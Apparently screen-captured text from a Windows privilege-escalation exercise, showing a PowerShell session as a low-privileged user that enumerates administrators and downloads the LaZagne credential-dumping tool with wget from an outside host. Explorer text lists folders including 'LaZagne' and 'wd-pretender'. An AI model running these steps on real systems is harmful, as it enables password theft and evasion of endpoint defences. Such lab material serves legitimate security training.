 powershell (running as TOYSTORY\weak)
PS C:\Users\weak\work> whoami
toystory\weak
PS C:\Users\weak\work> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
woody
The command completed successfully.
PS C:\Users\weak\work> wget http://192.168.50.1:8000/LaZagne.exe -o ./LaZagne.exe
PS C:\Users\weak\work>
work
New
Sort
View
Users > weak > work
Search work
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
work
work
OneDrive
This PC
DVD Drive (D:) CCC
Network
Defs
LaZagne
wd-preten
der
Activate Windows
Go to Settings to activate Windows.
3 items
3:29 AM
7/18/2023
6